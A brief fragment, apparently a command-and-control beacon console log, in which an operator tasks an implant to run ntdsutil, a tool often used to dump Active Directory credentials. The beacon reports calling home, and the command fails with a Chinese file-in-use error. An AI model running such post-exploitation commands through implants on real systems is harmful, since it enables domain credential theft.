 [12/29 12:28:20] beacon> shell ntdsutil
[12/29 12:28:20] [*] Tasked beacon to run: ntdsutil
[12/29 12:28:20] beacon>
[12/29 12:28:20] [-] Unknown command:
[12/29 12:28:25] [+] host called home, sent: 39 bytes
[12/29 12:28:25] [+] received output:
ntdsutil: 读取输入时出现 80070020 错误
C:\Windows\SysWOW64\ntdsutil.exe 错误 0x80070020(另一个程序正在使用此文件，进程无法访问。)